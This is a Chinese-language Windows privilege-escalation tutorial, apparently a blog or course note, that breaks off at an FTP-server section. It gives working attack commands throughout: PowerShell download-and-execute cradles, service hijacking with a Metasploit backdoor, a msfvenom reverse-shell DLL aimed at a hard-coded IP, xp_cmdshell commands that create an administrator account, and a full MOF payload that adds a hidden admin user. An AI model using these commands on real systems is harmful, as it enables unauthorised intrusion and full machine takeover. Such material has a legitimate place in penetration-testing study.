

**1.Powershell中的PowerUp脚本 **https://github.com/HarmJ0y/PowerUp 加载模块并执行 列出可能存

在问题的所有服务 分析能否利用

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.106/PowerUp.ps1'); Invoke-AllChecks"



2.PrivescCheck这个Powershell比PowerUp显示的内容更加详细,PowerUp长期没更新了,建议用这

个工具对配置进行详细错误。

git clone https://github.com/itm4n/PrivescCheck.git

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.106/PrivescCheck.ps1'); Invoke- PrivescCheck"

NT AUTHORITY\Authenticated Users 普通用户也能设置文件

普通用户可以对> usosvc服务进行设置 s.exe是msf的后门程序

sc stop UsoSvc

sc config usosvc binPath= "C:\s.exe"

sc start UsoSvc



2.Metasploit中的攻击模块 exploit/windows/local/service_permissions

service_permissions模块会使用 两种方式获取system权限 如果以管理员权限运行 会尝试创建并运行一

个新的服务 如果当前权限不允许创建服务 会判断哪些服务的文件或文件夹的权限有问题 并对其进行劫

持 在劫持服务时会创建一个可执行程序 其文件名和安装路径都是随机的



5.2 不带引号的服务路径提权

1.描述

当系统管理员配置Windows服务时,他们必须指定要执行的命令,或者运行可执行文件的路径。

当Windows服务运行时,会发生以下两种情况之一。如果给出了可执行文件,并且引用了完整路径,则

系统会按字面解释它并执行。但是,如果服务的二进制路径未包含在引号中,则操作系统将会执行找到

的空格分隔的服务路径的第一个实例。

2.原理

using System.Collections.Generic; using System.Text; namespace moon { class Program { static void Main(string[] args) { Console.WriteLine("欢迎来到"); } } }``

编译成exe 然后改名上传到 c盘 Program.exe



服务器执行的时候如果没有添加双引号 程序是这样寻找Rar.exe文件

1.没有双引号的时候会执行Program.exe文件

2.有双引号的时候

"C:\Program Files\WinRAR\Rar.exe"

没有双引号的时候,windows会把空格前面的当做exe文件执行。

3.漏洞复现

使用PowerUp.ps1进行检测,会遍历出带有空格的文件路径

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.106/PowerUp.ps1'); Invoke- AllChecks"

或者使用命令



wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:Windows" |findstr/i /v """



2345看图王核心服务 2345PicSvc C:\Program Files (x86)\2345Soft\2345Pic\protect\Pic_2345Svc.exe Auto 2345王牌输入法核心服务 2345PinyinSvc C:\Program Files (x86)\2345Soft\2345Pinyin\5.8.1.7232\Protect\Pinyin_2345Svc.exe Auto

看到服务器存在空格,路径可写 即存在漏洞

如果C盘可写上传反弹后门到C:\Program.exe即可

系统在重启 获取管理员重启该服务的时候就会获取系统权限

记得在设置 metasploist `**set AutoRunScript migrate -f** `****自动迁移进程 不然会连接就断开



5.3 注册键AlwaysInstallElevated

1.描述

允许低权限用户以System权限安装文件。如果启用此策略设置项,那么任何权限的用户都以NT

Authority\System权限来安装恶意的MSI文件。 windows install是windows操作系统的组件之一,专门

用来管理配置软件服务。它除了是一个安装程序,还用于管理软件的安装、组件的添加、删除、监视文

件的还原、通过回滚进行灾难恢复。windows install通过msiexec.exe安装MSI文件,双击MSI文件就会

运行msiexec.exe。 原理:是因为用户打开了windows installer 特权安装功能

2.漏洞复现

运行gpedit.msc打开组策略编辑器

也可以使用命令行修改注册表

reg add HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1 Reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1

使用PowerUp检测注册表是否有设置 如果返回true证明可以利用

/c PowerShell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.121/PowerUp.ps1'); Get- RegAlwaysInstallElevated

iis_user组用户权限较低 返回false



上传 C:\ProgramData\COMahawk64.exe 执行即可获取一个系统得账号和密码

3.漏洞修复

禁用注册表键AlwaysInstallElevated。

5.4 自动安装配置文件提权

1.漏洞描述

网络管理员在内网中给多台机器配置同一个环境的时候,一般会使用脚本进行批量部署,也就是会使用

安装配置文件,这些文件中包含所有的安装配置信息,其中还有一些包含着本地管理员账号和密码。

2.漏洞复现

我们执行如下命令,搜索Unattend.xml文件

dir /b /s c:\Unattend.xml



这里我们的Unattend.xml文件是使用了base64对管理员的密码进行编码的

也使用msf的 post/windows/gather/enum_unattend 对这个配置文件扫描

5.6 本地dll劫持提权

1.漏洞原理

Windows程序启动的时候需要DLL。如果这些DLL 不存在,则可以通过在应用程序要查找的位置放置恶

意DLL来提权。通常,Windows应用程序有其预定义好的搜索DLL的路径,它会根据下面的顺序进行搜

索:

1、应用程序加载的目录

2、C:\Windows\System32

3、C:\Windows\System

4、C:\Windows

5、当前工作目录Current Working Directory,CWD

6、在PATH环境变量的目录(先系统后用户)

这样的加载顺序很容易导致一个系统dll被劫持,因为只要攻击者将目标文件和恶意dll放在一起即可,导致

恶意dll先于系统dll加载,而系统dll是非常常见的,所以当时基于这样的加载顺序,出现了大量受影响软

件。

2.漏洞复现



程序运行一般会加载系统dll或本身程序自带的dll,如果我们将程序执行时需要加载的dll文件替换成木马

程序,那么我们下次在启动程序时所加载的dll就是我们替换的那个木马程序了。

攻击过程:收集进程加载的dll-制作dll木马并上传-替换dll-启动应用后成功



1.收集进程加载的dll

使用火绒剑分析该进程执行时加载了哪些dll

统文件一般我们是更改不了的,所以一般选择未知文件和数字签名文件。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.106 lport=12345 -f dll > libcurl_x86.dll

替换原来的dll

6.第三方提权

除了系统自带的服务外 ,安装第三方的软件例如 mysql sqlserver ftp等应用软件,如果权限设置不对,

会对服务器造成安全隐患,从而导致服务器被提权。



6.1 sqlserver提权

1.描述

如果网站里面使用的数据库是sqlserver 那么如果找到sa的密码,利用提权脚本,执行命令,但是不一定

的系统权限,还要看管理员开始安装sqlserver的权限设置 一般情况是system权限或者pulic 均能执行命

令

2.敏感文件

web.config

config.asp

conn.aspx

database.aspx

3.复现

使用mssql连接工具或者webshell net提权脚本输入账号和密码连接

开启xp_cmdshell

Exec sp_configure 'show advanced options',1;RECONFIGURE;exec sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE;

Exec master.dbo.xp_cmdshell 'net user lx 123456 /add & net localgroup administrators lx /add'

Exec master.dbo.xp_cmdshell 'systeminfo'

查看当前权限也是一个普通用户。可以执行一些基础的命令,可以上传溢出提权工具 再来提高当前用户

的权限。 有些时候 是一个系统权限 主要还是要看目标管理员在开始安装sqlserver的时候给的是什么样

的权限。





6.2 mysql提权

1.描述

在mysql 可以使用自定义函数进行提权,udf = user defined function用户自定义函数

对于自定义的函数 在mysql5.1版本以后就需要放在插件插件目录 /lib/plugin ,文件后缀微

dll,c语言编写

2.插件目录

可以使用语句查询plugin插件目录

show variables like "%plugin%"



3.复现

在网站上寻找mysql服务的连接账号和密码

上传提权脚本 到网站目录

填写mysql的账号和密码后 导出udf

创建udf函数

4.mysql提权问题

1.版本有32 和64位的mysql 创建函数的方法一样,但是64版本的要用64的udf.dll

2.```

The MySQL server is running with the –secure-file-priv option so it cannot execute this

statement

这种是mysql默认设置是不允许导入导出 需要在my.ini添加 secure-file-priv = 保存重启mysql即可

`SELECT @@global.secure_file_priv`

3.`Can’t create/write to file ‘D:\phpStudy\MySQL\lib\plugin\moonudf.dll`

这种是没有权限导出或者plugin目录不存在,需要手动创建或者权限不够

## **6.3 mof提权**

**1.描述**

托管对象格式 (MOF) 文件是创建和注册提供程序、事件类别和事件的简便方法。在 MOF 文件中创建类

实例和类定义后,可以对该文件进行编译。编译 MOF 文件将在 CIM 储存库中注册所有的类定义和实

例。之后,提供程序、事件类别和事件信息 便可由 WMI 和 Visual Studio Analyzer 使用。 在 MOF 文

件中创建提供程序、事件类别和事件类的实例,并且定义想要分析的自定义对象,之后,就可以对该文

件进行编译

2.原理

mof是windows系统的一个文件(在c:/windows/system32/wbem/mof/nullevt.mof)叫做"托管对象格

式"其作用是每隔五秒就会去监控进程创建和死亡。

其就是用又了mysql的root权限了以后,然后使用root权限去执行我们上传的mof。隔了一定时间以后这

个mof就会被执行,这个mof当中有一段是vbs脚本,这个vbs大多数的是cmd的添加管理员用户的命令。

**3.影响版本**

1.windows 03及以下版本

2.mysql启动身份具有权限去读写c:/windows/system32/wbem/mof目录

3.secure-file-priv参数不为null

**4.复现**

公开的nullevt.mof利用代码

`#pragma namespace("\\\\.\\root\\subscription") instance of __EventFilter as $EventFilter { EventNamespace = "Root\\Cimv2"; Name = "filtP2"; Query = "Select * From __InstanceModificationEvent " "Where TargetInstance Isa \"Win32_LocalTime\" " "And TargetInstance.Second = 5"; QueryLanguage = "WQL"; };instance of ActiveScriptEventConsumer as $Consumer { Name = "consPCSV2"; ScriptingEngine = "JScript"; ScriptText = "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user moonteam$ xxx12456 /add && net localgroup administrators moonteam$ /add\")"; };instance of __FilterToConsumerBinding { Consumer = $Consumer; Filter = $EventFilter; };`

`把mof.php上传到脚本 填写命令导出即可`



## ## **6.4 G6FTP 提权**

**1.描述**

G6 FTP Server 新一代的 FTP 服务器端软件,支持 RFC-959 标准并增强其中的某些功能,上传和下载都

可以续传,实时查看运行状态,占用带宽,还有很多功能。



**2.原理**

